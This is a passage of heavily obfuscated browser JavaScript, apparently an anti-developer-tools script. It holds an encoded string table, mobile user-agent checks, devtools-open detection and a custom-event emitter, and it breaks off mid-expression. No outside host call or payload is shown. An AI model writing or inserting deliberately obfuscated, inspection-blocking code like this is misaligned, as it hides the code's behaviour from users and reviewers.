a4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return 